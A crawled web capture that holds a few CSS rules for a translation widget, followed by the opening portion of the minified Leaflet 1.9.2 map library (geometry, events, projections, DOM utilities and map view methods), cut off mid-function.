    opacity: 0;
    transition: opacity 0.3s ease;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.goog-te-gadget-simple{
    border-radius: 20px !important;
    border: none !important;
}
.goog-te-gadget-icon{
    border-radius: 20px !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/leaflet/leaflet.js
body_size: 39493
content:
/* @preserve
 * Leaflet 1.9.2+main.c74dfff, a JS library for interactive maps. https://leafletjs.com
 * (c) 2010-2022 Volodymyr Agafonkin, (c) 2010-2011 CloudMade
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).leaflet={})}(this,function(t){"use strict";var I="1.9.2+main.c74dfff9";function h(t,...e){let i,o,s,n;for(o=0,s=e.length;o<s;o++)for(i in n=e[o])t[i]=n[i];return t}let R=0;function a(t){return"_leaflet_id"in t||(t._leaflet_id=++R),t._leaflet_id}function D(e,i,o){let s,n;function r(){s=!1,n&&(t.apply(o,n),n=!1)}function t(...t){s?n=t:(e.apply(o,t),setTimeout(r,i),s=!0)}return t}function N(t,e,i){var o=e[1],e=e[0],s=o-e;return t===o&&i?t:((t-e)%s+s)%s+e}function r(){return!1}function i(t,e){return!1===e?t:(e=Math.pow(10,void 0===e?6:e),Math.round(t*e)/e)}function j(t){return t.trim().split(/\s+/)}function n(t,e){Object.hasOwn(t,"options")||(t.options=t.options?Object.create(t.options):{});for(const i in e)t.options[i]=e[i];return t.options}function H(t,e,i){var o=[];for(const s in t)o.push(encodeURIComponent(i?s.toUpperCase():s)+"="+encodeURIComponent(t[s]));return(e&&e.includes("?")?"&":"?")+o.join("&")}const W=/\{ *([\w_ -]+) *\}/g;function F(t,o){return t.replace(W,(t,e)=>{let i=o[e];if(void 0===i)throw new Error("No value provided for variable "+t);return i="function"==typeof i?i(o):i})}const U="[data-uri]";function V(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}let G=0;function q(t){var e=+new Date,i=Math.max(0,16-(e-G));return G=e+i,window.setTimeout(t,i)}const K=window.requestAnimationFrame||V("RequestAnimationFrame")||q,$=window.cancelAnimationFrame||V("CancelAnimationFrame")||V("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)};function x(t,e,i){if(!i||K!==q)return K.call(window,t.bind(e));t.call(e)}function l(t){t&&$.call(window,t)}var Y={__proto__:null,extend:h,get lastId(){return R},stamp:a,throttle:D,wrapNum:N,falseFn:r,formatNum:i,splitWords:j,setOptions:n,getParamString:H,template:F,emptyImageUrl:U,requestFn:K,cancelFn:$,requestAnimFrame:x,cancelAnimFrame:l};function e(){}e.extend=function(t){function e(...t){n(this),this.initialize&&this.initialize.apply(this,t),this.callInitHooks()}const i=e.__super__=this.prototype,o=Object.create(i);(o.constructor=e).prototype=o;for(const s in this)Object.hasOwn(this,s)&&"prototype"!==s&&"__super__"!==s&&(e[s]=this[s]);return t.statics&&h(e,t.statics),t.includes&&h.apply(null,[o].concat(t.includes)),h(o,t),delete o.statics,delete o.includes,o.options&&(o.options=i.options?Object.create(i.options):{},h(o.options,t.options)),o._initHooks=[],o.callInitHooks=function(){if(!this._initHooksCalled){i.callInitHooks&&i.callInitHooks.call(this),this._initHooksCalled=!0;for(let t=0,e=o._initHooks.length;t<e;t++)o._initHooks[t].call(this)}},e},e.include=function(t){var e=this.prototype.options;return h(this.prototype,t),t.options&&(this.prototype.options=e,this.mergeOptions(t.options)),this},e.mergeOptions=function(t){return h(this.prototype.options,t),this},e.addInitHook=function(t,...e){var i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var o={on(i,o,s){if("object"==typeof i)for(const t in i)this._on(t,i[t],o);else for(let t=0,e=(i=j(i)).length;t<e;t++)this._on(i[t],o,s);return this},off(i,o,s){if(arguments.length)if("object"==typeof i)for(const t in i)this._off(t,i[t],o);else{i=j(i);var n=1===arguments.length;for(let t=0,e=i.length;t<e;t++)n?this._off(i[t]):this._off(i[t],o,s)}else delete this._events;return this},_on(t,e,i,o){"function"!=typeof e?console.warn("wrong listener type: "+typeof e):!1===this._listens(t,e,i)&&(e={fn:e,ctx:i=i===this?void 0:i},o&&(e.once=!0),this._events=this._events||{},this._events[t]=this._events[t]||[],this._events[t].push(e))},_off(t,e,i){let o,s,n;if(this._events&&(o=this._events[t]))if(1===arguments.length){if(this._firingCount)for(s=0,n=o.length;s<n;s++)o[s].fn=r;delete this._events[t]}else"function"!=typeof e?console.warn("wrong listener type: "+typeof e):!1!==(e=this._listens(t,e,i))&&(i=o[e],this._firingCount&&(i.fn=r,this._events[t]=o=o.slice()),o.splice(e,1))},fire(i,t,e){if(this.listens(i,e)){var o=h({},t,{type:i,target:this,sourceTarget:t&&t.sourceTarget||this});if(this._events){var s=this._events[i];if(s){this._firingCount=this._firingCount+1||1;for(let t=0,e=s.length;t<e;t++){var n=s[t],r=n.fn;n.once&&this.off(i,r,n.ctx),r.call(n.ctx||this,o)}this._firingCount--}}e&&this._propagateEvent(o)}return this},listens(t,e,i,o){"string"!=typeof t&&console.warn('"string" type argument expected');let s=e;"function"!=typeof e&&(o=!!e,i=s=void 0);var n=this._events&&this._events[t];if(n&&n.length&&!1!==this._listens(t,s,i))return!0;if(o)for(const r in this._eventParents)if(this._eventParents[r].listens(t,e,i,o))return!0;return!1},_listens(t,i,o){if(this._events){var s=this._events[t]||[];if(!i)return!!s.length;o===this&&(o=void 0);for(let t=0,e=s.length;t<e;t++)if(s[t].fn===i&&s[t].ctx===o)return t}return!1},once(i,o,s){if("object"==typeof i)for(const t in i)this._on(t,i[t],o,!0);else for(let t=0,e=(i=j(i)).length;t<e;t++)this._on(i[t],o,s,!0);return this},addEventParent(t){return this._eventParents=this._eventParents||{},this._eventParents[a(t)]=t,this},removeEventParent(t){return this._eventParents&&delete this._eventParents[a(t)],this},_propagateEvent(t){for(const e in this._eventParents)this._eventParents[e].fire(t.type,h({layer:t.target,propagatedFrom:t.target},t),!0)}},o=(o.addEventListener=o.on,o.removeEventListener=o.clearAllEventListeners=o.off,o.addOneTimeEventListener=o.once,o.fireEvent=o.fire,o.hasEventListeners=o.listens,e.extend(o));function c(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}const J=Math.trunc||function(t){return 0<t?Math.floor(t):Math.ceil(t)};function m(t,e,i){return t instanceof c?t:Array.isArray(t)?new c(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new c(t.x,t.y):new c(t,e,i)}function g(t,e){if(t){var i=e?[t,e]:t;for(let t=0,e=i.length;t<e;t++)this.extend(i[t])}}function _(t,e){return!t||t instanceof g?t:new g(t,e)}function d(t,e){if(t){var i=e?[t,e]:t;for(let t=0,e=i.length;t<e;t++)this.extend(i[t])}}function u(t,e){return t instanceof d?t:new d(t,e)}function p(t,e,i){if(isNaN(t)||isNaN(e))throw new Error(`Invalid LatLng object: (${t}, ${e})`);this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function w(t,e,i){return t instanceof p?t:Array.isArray(t)&&"object"!=typeof t[0]?3===t.length?new p(t[0],t[1],t[2]):2===t.length?new p(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new p(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new p(t,e,i)}c.prototype={clone(){return new c(this.x,this.y)},add(t){return this.clone()._add(m(t))},_add(t){return this.x+=t.x,this.y+=t.y,this},subtract(t){return this.clone()._subtract(m(t))},_subtract(t){return this.x-=t.x,this.y-=t.y,this},divideBy(t){return this.clone()._divideBy(t)},_divideBy(t){return this.x/=t,this.y/=t,this},multiplyBy(t){return this.clone()._multiplyBy(t)},_multiplyBy(t){return this.x*=t,this.y*=t,this},scaleBy(t){return new c(this.x*t.x,this.y*t.y)},unscaleBy(t){return new c(this.x/t.x,this.y/t.y)},round(){return this.clone()._round()},_round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor(){return this.clone()._floor()},_floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil(){return this.clone()._ceil()},_ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc(){return this.clone()._trunc()},_trunc(){return this.x=J(this.x),this.y=J(this.y),this},distanceTo(t){var e=(t=m(t)).x-this.x,t=t.y-this.y;return Math.sqrt(e*e+t*t)},equals(t){return(t=m(t)).x===this.x&&t.y===this.y},contains(t){return t=m(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString(){return`Point(${i(this.x)}, ${i(this.y)})`}},g.prototype={extend(t){let e,i;if(t){if(t instanceof c||"number"==typeof t[0]||"x"in t)e=i=m(t);else if(t=_(t),e=t.min,i=t.max,!e||!i)return this;this.min||this.max?(this.min.x=Math.min(e.x,this.min.x),this.max.x=Math.max(i.x,this.max.x),this.min.y=Math.min(e.y,this.min.y),this.max.y=Math.max(i.y,this.max.y)):(this.min=e.clone(),this.max=i.clone())}return this},getCenter(t){return m((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft(){return m(this.min.x,this.max.y)},getTopRight(){return m(this.max.x,this.min.y)},getTopLeft(){return this.min},getBottomRight(){return this.max},getSize(){return this.max.subtract(this.min)},contains(t){let e,i;return(t=("number"==typeof t[0]||t instanceof c?m:_)(t))instanceof g?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects(t){t=_(t);var e=this.min,i=this.max,o=t.min,t=t.max,s=t.x>=e.x&&o.x<=i.x,t=t.y>=e.y&&o.y<=i.y;return s&&t},overlaps(t){t=_(t);var e=this.min,i=this.max,o=t.min,t=t.max,s=t.x>e.x&&o.x<i.x,t=t.y>e.y&&o.y<i.y;return s&&t},isValid(){return!(!this.min||!this.max)},pad(t){var e=this.min,i=this.max,o=Math.abs(e.x-i.x)*t,t=Math.abs(e.y-i.y)*t;return _(m(e.x-o,e.y-t),m(i.x+o,i.y+t))},equals(t){return!!t&&(t=_(t),this.min.equals(t.getTopLeft()))&&this.max.equals(t.getBottomRight())}},d.prototype={extend(t){var e=this._southWest,i=this._northEast;let o,s;if(t instanceof p)o=t,s=t;else{if(!(t instanceof d))return t?this.extend(w(t)||u(t)):this;if(o=t._southWest,s=t._northEast,!o||!s)return this}return e||i?(e.lat=Math.min(o.lat,e.lat),e.lng=Math.min(o.lng,e.lng),i.lat=Math.max(s.lat,i.lat),i.lng=Math.max(s.lng,i.lng)):(this._southWest=new p(o.lat,o.lng),this._northEast=new p(s.lat,s.lng)),this},pad(t){var e=this._southWest,i=this._northEast,o=Math.abs(e.lat-i.lat)*t,t=Math.abs(e.lng-i.lng)*t;return new d(new p(e.lat-o,e.lng-t),new p(i.lat+o,i.lng+t))},getCenter(){return new p((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest(){return this._southWest},getNorthEast(){return this._northEast},getNorthWest(){return new p(this.getNorth(),this.getWest())},getSouthEast(){return new p(this.getSouth(),this.getEast())},getWest(){return this._southWest.lng},getSouth(){return this._southWest.lat},getEast(){return this._northEast.lng},getNorth(){return this._northEast.lat},contains(t){t=("number"==typeof t[0]||t instanceof p||"lat"in t?w:u)(t);var e=this._southWest,i=this._northEast;let o,s;return t instanceof d?(o=t.getSouthWest(),s=t.getNorthEast()):o=s=t,o.lat>=e.lat&&s.lat<=i.lat&&o.lng>=e.lng&&s.lng<=i.lng},intersects(t){t=u(t);var e=this._southWest,i=this._northEast,o=t.getSouthWest(),t=t.getNorthEast(),s=t.lat>=e.lat&&o.lat<=i.lat,t=t.lng>=e.lng&&o.lng<=i.lng;return s&&t},overlaps(t){t=u(t);var e=this._southWest,i=this._northEast,o=t.getSouthWest(),t=t.getNorthEast(),s=t.lat>e.lat&&o.lat<i.lat,t=t.lng>e.lng&&o.lng<i.lng;return s&&t},toBBoxString(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals(t,e){return!!t&&(t=u(t),this._southWest.equals(t.getSouthWest(),e))&&this._northEast.equals(t.getNorthEast(),e)},isValid(){return!(!this._southWest||!this._northEast)}};var s={latLngToPoint(t,e){t=this.projection.project(t),e=this.scale(e);return this.transformation._transform(t,e)},pointToLatLng(t,e){e=this.scale(e),t=this.transformation.untransform(t,e);return this.projection.unproject(t)},project(t){return this.projection.project(t)},unproject(t){return this.projection.unproject(t)},scale(t){return 256*Math.pow(2,t)},zoom(t){return Math.log(t/256)/Math.LN2},getProjectedBounds(t){var e;return this.infinite?null:(e=this.projection.bounds,t=this.scale(t),new g(this.transformation.transform(e.min,t),this.transformation.transform(e.max,t)))},infinite:!(p.prototype={equals(t,e){return!!t&&(t=w(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString(t){return`LatLng(${i(this.lat,t)}, ${i(this.lng,t)})`},distanceTo(t){return X.distance(this,w(t))},wrap(){return X.wrapLatLng(this)},toBounds(t){var t=180*t/40075017,e=t/Math.cos(Math.PI/180*this.lat);return u([this.lat-t,this.lng-e],[this.lat+t,this.lng+e])},clone(){return new p(this.lat,this.lng,this.alt)}}),wrapLatLng(t){var e=this.wrapLng?N(t.lng,this.wrapLng,!0):t.lng;return new p(this.wrapLat?N(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds(t){var e=t.getCenter(),i=this.wrapLatLng(e),o=e.lat-i.lat,e=e.lng-i.lng;return 0==o&&0==e?t:(i=t.getSouthWest(),t=t.getNorthEast(),new d(new p(i.lat-o,i.lng-e),new p(t.lat-o,t.lng-e)))}};const X=h({},s,{wrapLng:[-180,180],R:6371e3,distance(t,e){var i=Math.PI/180,o=t.lat*i,s=e.lat*i,n=Math.sin((e.lat-t.lat)*i/2),e=Math.sin((e.lng-t.lng)*i/2),t=n*n+Math.cos(o)*Math.cos(s)*e*e,i=2*Math.atan2(Math.sqrt(t),Math.sqrt(1-t));return this.R*i}}),Q=6378137,tt={R:Q,MAX_LATITUDE:85.0511287798,project(t){var e=Math.PI/180,i=this.MAX_LATITUDE,i=Math.max(Math.min(i,t.lat),-i),i=Math.sin(i*e);return new c(this.R*t.lng*e,this.R*Math.log((1+i)/(1-i))/2)},unproject(t){var e=180/Math.PI;return new p((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:new g([-(ot=Q*Math.PI),-ot],[ot,ot])};function et(t,e,i,o){Array.isArray(t)?(this._a=t[0],this._b=t[1],this._c=t[2],this._d=t[3]):(this._a=t,this._b=e,this._c=i,this._d=o)}function it(t,e,i,o){return new et(t,e,i,o)}et.prototype={transform(t,e){return this._transform(t.clone(),e)},_transform(t,e){return t.x=(e=e||1)*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform(t,e){return new c((t.x/(e=e||1)-this._b)/this._a,(t.y/e-this._d)/this._c)}};var ot=h({},X,{code:"EPSG:3857",projection:tt,transformation:it(ot=.5/(Math.PI*tt.R),.5,-ot,.5)}),st=h({},ot,{code:"EPSG:900913"});function nt(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function rt(t,e){let i="",o,s,n,r,a,h;for(o=0,n=t.length;o<n;o++){for(a=t[o],s=0,r=a.length;s<r;s++)h=a[s],i+=(s?"L":"M")+h.x+" "+h.y;i+=e?"z":""}return i||"M0 0"}var at=document.documentElement.style,ht=Pt("webkit"),lt=Pt("chrome"),_t=Pt("gecko")&&!ht,f=!lt&&Pt("safari"),dt=navigator.platform.startsWith("Win"),ut="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix,at="MozPerspective"in at,pt=!window.L_DISABLE_3D&&(ut||at),ct="undefined"!=typeof orientation||Pt("mobile"),mt=ct&&ht,gt=ct&&ut,y=!!window.PointerEvent,ft="ontouchstart"in window||!!window.TouchEvent,yt=!window.L_NO_TOUCH&&(ft||y),vt=ct&&_t,xt=1<(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI),wt=function(){let t=!1;try{var e=Object.defineProperty({},"passive",{get(){t=!0}});window.addEventListener("testPassiveEventSupport",r,e),window.removeEventListener("testPassiveEventSupport",r,e)}catch(t){}return t}(),bt=!!document.createElement("canvas").getContext,Lt=!(!document.createElementNS||!nt("svg").createSVGRect);function Pt(t){return navigator.userAgent.toLowerCase().includes(t)}var b={webkit:ht,chrome:lt,gecko:_t,safari:f,win:dt,webkit3d:ut,gecko3d:at,any3d:pt,mobile:ct,mobileWebkit:mt,mobileWebkit3d:gt,pointer:y,touch:yt,touchNative:ft,mobileGecko:vt,retina:xt,passiveEvents:wt,canvas:bt,svg:Lt,inlineSvg:!!Lt&&((ht=document.createElement("div")).innerHTML="<svg/>","http://www.w3.org/2000/svg"===(ht.firstChild&&ht.firstChild.namespaceURI)),mac:navigator.platform.startsWith("Mac"),linux:navigator.platform.startsWith("Linux")};const Tt={touchstart:"pointerdown",touchmove:"pointermove",touchend:"pointerup",touchcancel:"pointercancel"},zt={touchstart:function(t,e){At(t,e)},touchmove:At,touchend:At,touchcancel:At},Mt={};let Ct=!1;function Zt(t,e,i){return"touchstart"!==e||Ct||(document.addEventListener("pointerdown",St,!0),document.addEventListener("pointermove",kt,!0),document.addEventListener("pointerup",Et,!0),document.addEventListener("pointercancel",Et,!0),Ct=!0),zt[e]?(i=zt[e].bind(this,i),t.addEventListener(Tt[e],i,!1),i):(console.warn("wrong event specified:",e),r)}function St(t){Mt[t.pointerId]=t}function kt(t){Mt[t.pointerId]&&(Mt[t.pointerId]=t)}function Et(t){delete Mt[t.pointerId]}function At(t,e){if("mouse"!==e.pointerType){e.touches=[];for(const i in Mt)e.touches.push(Mt[i]);e.changedTouches=[e],t(e)}}const Bt=200;function Ot(t,i){t.addEventListener("dblclick",i);let o=0,s;function e(t){var e;1!==t.detail?s=t.detail:"mouse"===t.pointerType||t.sourceCapabilities&&!t.sourceCapabilities.firesTouchEvents||(e=pe(t)).some(t=>t instanceof HTMLLabelElement&&t.attributes.for)&&!e.some(t=>t instanceof HTMLInputElement||t instanceof HTMLSelectElement)||((e=Date.now())-o<=Bt?2===++s&&i(function(t){var e={};let i,o;for(o in t)i=t[o],e[o]=i&&i.bind?i.bind(t):i;return(t=e).type="dblclick",e.detail=2,e.isTrusted=!1,e._simulated=!0,e}(t)):s=1,o=e)}return t.addEventListener("click",e),{dblclick:i,simDblclick:e}}const It=Vt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),Rt=Vt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),Dt="webkitTransition"===Rt||"OTransition"===Rt?Rt+"End":"transitionend";function Nt(t){return"string"==typeof t?document.getElementById(t):t}function jt(t,e){let i=t.style[e]||t.currentStyle&&t.currentStyle[e];return i&&"auto"!==i||!document.defaultView||(t=document.defaultView.getComputedStyle(t,null),i=t?t[e]:null),"auto"===i?null:i}function v(t,e,i){t=document.createElement(t);return t.className=e||"",i&&i.appendChild(t),t}function L(t){var e=t.parentNode;e&&e.removeChild(t)}function Ht(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function Wt(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function Ft(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}const Ut=(t,e)=>t.classList.contains(e);function P(t,e){e=j(e);t.classList.add(...e)}const T=(t,e)=>t.classList.remove(e);function z(e,i){if("opacity"in e.style)e.style.opacity=i;else if("filter"in e.style){let t=!1;var o="DXImageTransform.Microsoft.Alpha";try{t=e.filters.item(o)}catch(t){if(1===i)return}i=Math.round(100*i),t?(t.Enabled=100!==i,t.Opacity=i):e.style.filter+=` progid:${o}(opacity=${i})`;return}}function Vt(e){var i=document.documentElement.style;for(let t=0;t<e.length;t++)if(e[t]in i)return e[t];return!1}function Gt(t,e,i){e=e||new c(0,0);t.style[It]=`translate3d(${e.x}px,${e.y}px,0)`+(i?` scale(${i})`:"")}function M(t,e){t._leaflet_pos=e,b.any3d?Gt(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function qt(t){return t._leaflet_pos||new c(0,0)}let Kt,$t,Yt;if("onselectstart"in document)Kt=function(){C(window,"selectstart",k)},$t=function(){S(window,"selectstart",k)};else{const Fi=Vt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);Kt=function(){var t;Fi&&(t=document.documentElement.style,Yt=t[Fi],t[Fi]="none")},$t=function(){Fi&&(document.documentElement.style[Fi]=Yt,Yt=void 0)}}function Jt(){C(window,"dragstart",k)}function Xt(){S(window,"dragstart",k)}let Qt,te;function ee(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(ie(),Qt=t,te=t.style.outline,t.style.outline="none",C(window,"keydown",ie))}function ie(){Qt&&(Qt.style.outline=te,Qt=void 0,te=void 0,S(window,"keydown",ie))}function oe(t){for(;!((t=t.parentNode).offsetWidth&&t.offsetHeight||t===document.body););return t}function se(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}lt={__proto__:null,TRANSFORM:It,TRANSITION:Rt,TRANSITION_END:Dt,get:Nt,getStyle:jt,create:v,remove:L,empty:Ht,toFront:Wt,toBack:Ft,hasClass:Ut,addClass:P,removeClass:T,setClass:(t,e)=>{t.classList.value=e},getClass:t=>t.classList.value,setOpacity:z,testProp:Vt,setTransform:Gt,setPosition:M,getPosition:qt,get disableTextSelection(){return Kt},get enableTextSelection(){return $t},disableImageDrag:Jt,enableImageDrag:Xt,preventOutline:ee,restoreOutline:ie,getSizedParentNode:oe,getScale:se};function C(i,o,s,n){if(o&&"object"==typeof o)for(const t in o)ae(i,t,o[t],s);else for(let t=0,e=(o=j(o)).length;t<e;t++)ae(i,o[t],s,n);return this}const Z="_leaflet_events";function S(i,o,s,n){if(1===arguments.length)ne(i),delete i[Z];else if(o&&"object"==typeof o)for(const t in o)he(i,t,o[t],s);else if(o=j(o),2===arguments.length)ne(i,t=>o.includes(t));else for(let t=0,e=o.length;t<e;t++)he(i,o[t],s,n);return this}function ne(t,e){for(const o in t[Z]){var i=o.split(/\d/)[0];e&&!e(i)||he(t,i,null,null,o)}}const re={mouseenter:"mouseover",mouseleave:"mouseout",wheel:!("onwheel"in window)&&"mousewheel"};function ae(e,i,o,s){var n=i+a(o)+(s?"_"+a(s):"");if(!e[Z]||!e[Z][n]){let t=function(t){return o.call(s||e,t||window.event)};const r=t;!b.touchNative&&b.pointer&&i.startsWith("touch")?t=Zt(e,i,t):b.touch&&"dblclick"===i?t=Ot(e,t):"addEventListener"in e?"touchstart"===i||"touchmove"===i||"wheel"===i||"mousewheel"===i?e.addEventListener(re[i]||i,t,!!b.passiveEvents&&{passive:!1}):"mouseenter"===i||"mouseleave"===i?(t=function(t){t=t||window.event,fe(e,t)&&r(t)},e.addEventListener(re[i],t,!1)):e.addEventListener(i,r,!1):e.attachEvent("on"+i,t),e[Z]=e[Z]||{},e[Z][n]=t}}function he(t,e,i,o,s){s=s||e+a(i)+(o?"_"+a(o):"");var n,r,i=t[Z]&&t[Z][s];i&&(!b.touchNative&&b.pointer&&e.startsWith("touch")?(o=t,n=e,r=i,Tt[n]?o.removeEventListener(Tt[n],r,!1):console.warn("wrong event specified:",n)):b.touch&&"dblclick"===e?(o=i,(r=t).removeEventListener("dblclick",o.dblclick),r.removeEventListener("click",o.simDblclick)):"removeEventListener"in t?t.removeEventListener(re[e]||e,i,!1):t.detachEvent("on"+e,i),t[Z][s]=null)}function le(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,this}function _e(t){return ae(t,"wheel",le),this}function de(t){return C(t,"mousedown touchstart dblclick contextmenu",le),t._leaflet_disable_click=!0,this}function k(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function ue(t){return k(t),le(t),this}function pe(t){if(t.composedPath)return t.composedPath();var e=[];let i=t.target;for(;i;)e.push(i),i=i.parentNode;return e}function ce(t,e){var i,o;return e?(o=(i=se(e)).boundingClientRect,new c((t.clientX-o.left)/i.x-e.clientLeft,(t.clientY-o.top)/i.y-e.clientTop)):new c(t.clientX,t.clientY)}function me(){var t=window.devicePixelRatio;return b.linux&&b.chrome?t:b.mac?3*t:0<t?2*t:1}function ge(t){return t.deltaY&&0===t.deltaMode?-t.deltaY/me():t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function fe(t,e){let i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}_t={__proto__:null,on:C,off:S,stopPropagation:le,disableScrollPropagation:_e,disableClickPropagation:de,preventDefault:k,stop:ue,getPropagationPath:pe,getMousePosition:ce,getWheelPxFactor:me,getWheelDelta:ge,isExternalTarget:fe,addListener:C,removeListener:S};const ye=o.extend({run(t,e,i,o){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(o||.5,.2),this._startPos=qt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop(){this._inProgress&&(this._step(!0),this._complete())},_animate(){this._animId=x(this._animate,this),this._step()},_step(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame(t,e){t=this._startPos.add(this._offset.multiplyBy(t));e&&t._round(),M(this._el,t),this.fire("step")},_complete(){l(this._animId),this._inProgress=!1,this.fire("end")},_easeOut(t){return 1-Math.pow(1-t,this._easeOutPower)}}),E=o.extend({options:{crs:ot,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize(t,e){e=n(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(w(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=Rt&&b.any3d&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),C(this._proxy,Dt,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView(t,e,i){if((e=void 0===e?this._zoom:this._limitZoom(e),t=this._limitCenter(w(t),e,this.options.maxBounds),i=i||{},this._stop(),this._loaded&&!i.reset&&!0!==i)&&(void 0!==i.animate&&(i.zoom=h({animate:i.animate},i.zoom),i.pan=h({animate:i.animate,duration:i.duration},i.pan)),this._zoom!==e?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,e,i.zoom):this._tryAnimatedPan(t,i.pan)))return clearTimeout(this._sizeTimer),this;return this._resetView(t,e,i.pan&&i.pan.noMoveStart),this},setZoom(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn(t,e){return t=t||(b.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut(t,e){return t=t||(b.any3d?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround(t,e,i){var o=this.getZoomScale(e),s=this.getSize().divideBy(2),t=(t instanceof c?t:this.latLngToContainerPoint(t)).subtract(s).multiplyBy(1-1/o),o=this.containerPointToLatLng(s.add(t));return this.setView(o,e,{zoom:i})},_getBoundsCenterZoom(t,e){e=e||{},t=t.getBounds?t.getBounds():u(t);var i=m(e.paddingTopLeft||e.padding||[0,0]),o=m(e.paddingBottomRight||e.padding||[0,0]),s=this.getBoundsZoom(t,!1,i.add(o));return(s="number"==typeof e.maxZoom?Math.min(e.maxZoom,s):s)===1/0?{center:t.getCenter(),zoom:s}:(e=o.subtract(i).divideBy(2),o=this.project(t.getSouthWest(),s),i=this.project(t.getNorthEast(),s),{center:this.unproject(o.add(i).divideBy(2).add(e),s),zoom:s})},fitBounds(t,e){if((t=u(t)).isValid())return t=this._getBoundsCenterZoom(t,e),this.setView(t.center,t.zoom,e);throw new Error("Bounds are not valid.")},fitWorld(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo(t,e){return this.setView(t,this._zoom,{pan:e})},panBy(t,e){var i;return e=e||{},(t=m(t).round()).x||t.y?(!0===e.animate||this.getSize().contains(t)?(this._panAnim||(this._panAnim=new ye,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate?(P(this._mapPane,"leaflet-pan-anim"),i=this._getMapPanePos().subtract(t).round(),this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)):(this._rawPanBy(t),this.fire("move").fire("moveend"))):this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this):this.fire("moveend")},flyTo(o,s,t){if(!1===(t=t||{}).animate||!b.any3d)return this.setView(o,s,t);this._stop();const n=this.project(this.getCenter()),r=this.project(o),e=this.getSize(),a=this._zoom,h=(o=w(o),s=void 0===s?a:s,Math.max(e.x,e.y)),i=h*this.getZoomScale(a,s),l=r.distanceTo(n)||1,_=1.42,d=_*_;function 